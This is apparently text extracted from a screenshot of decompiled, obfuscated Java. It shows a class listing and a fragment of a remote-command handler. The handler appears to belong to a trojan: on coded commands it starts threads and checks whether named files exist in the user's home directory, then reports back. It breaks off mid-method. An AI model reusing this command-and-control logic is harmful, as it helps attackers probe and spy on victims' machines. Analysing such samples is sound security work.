 A.class
aa.class
aB.class
aC.class
ad.class
ae.class
af.class
ag.class
ah.class
ai.class
aj.class
ak.class
al.class
am.class
an.class
ao.class
ap.class
aq.class
ar.class
as.class
at.class
au.class
av.class
aw.class
ax.class
ay.class
az.class
b.class
c.class
Client.class
D.class
}
((FileOutputStream)localObject1).flush();
((FileOutputStream)localObject1).close();
}
}
}
private void a(String paramString, int paramInt)
{
if ((paramInt != 12000) || (!paramString.startsWith("prnstrox"))) {
if ((paramInt == 12000) && (paramString.startsWith("alxhrdispct")))
{
new v(this).start();
}
else
{
Object localObject1;
Object localObject2;
Object localObject3;
if ((paramInt == 12000) && (paramString.startsWith("fsrqst")))
{
if ((localObject1 = System.getProperty("user.home")) != null)
{
paramString = paramString.replace("fsrqst ", "");
localObject2 = localObject1 + "/" + paramString;
if ((localObject3 = new File((String)localObject2)).exists()) {
e.a("yes" + paramString.toLowerCase()).start();
} else {
e.a("no" + paramString.toLowerCase()).start();
}
}
}
else